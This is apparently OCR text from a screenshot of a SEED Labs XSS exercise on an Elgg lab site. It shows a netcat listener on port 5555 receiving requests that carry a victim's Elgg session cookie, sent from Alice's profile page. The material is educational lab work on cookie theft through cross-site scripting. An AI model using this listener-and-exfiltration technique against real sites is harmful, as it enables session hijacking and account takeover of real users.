 File Edit View History Bookmarks Tools Help
Web_XSS_Elgg.pdf
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Search
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files
Alice
Brief description
View activity
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
» Admin options…
Powered by Elgg
/bin/bash
/bin/bash 80x24
GET /?c=Elgg%3D4jg8uttnjeu8f2jep8l5s124e3 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
[11/18/19]seed@Victim:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 38020)
GET /?c=Elgg%3Drh71hft1on2pg41ucpjthrqnu0 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive